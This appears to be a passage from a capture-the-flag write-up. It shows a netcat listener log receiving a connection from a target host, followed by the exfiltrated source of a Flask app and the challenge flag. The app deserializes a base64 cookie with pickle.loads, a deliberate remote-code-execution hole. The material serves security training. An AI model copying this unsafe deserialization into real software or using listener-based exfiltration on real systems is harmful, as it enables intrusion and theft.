 root@cboekali-100:~# nc -lvp 4444
listening on [any] 4444 ...
10.12.32.97: inverse host lookup failed: Unknown host
connect to [10.12.32.100] from (UNKNOWN) [10.12.32.97] 56596
import pickle
import base64
from flask import Flask, request

app = Flask(__name__)

@app.route("/")
def index():
    try:
        user = base64.b64decode(request.cookies.get('user'))
        user = pickle.loads(user)
        username = user["username"]
    except:
        username = "Guest"

    return "Hello %s !<br><br>My name is Albert and I just got my first job as a developer.<br>My first project is this applicatio
n that I coded in python and even included cool libraries like base64 and pickle. As well Im tracking some \"user\" cookies on ser
ver-side!<br><br>If You want to hire me for new flashy website please contact me: albert@albertslocalhost.com!<br> Free source cod
e can be downloaded from /app/app.py (I'm still learning how to include links)." % username

if __name__ == "__main__":
    app.run()

#Flag: 2b43c3edc21d40db9bc78ce9d11cf142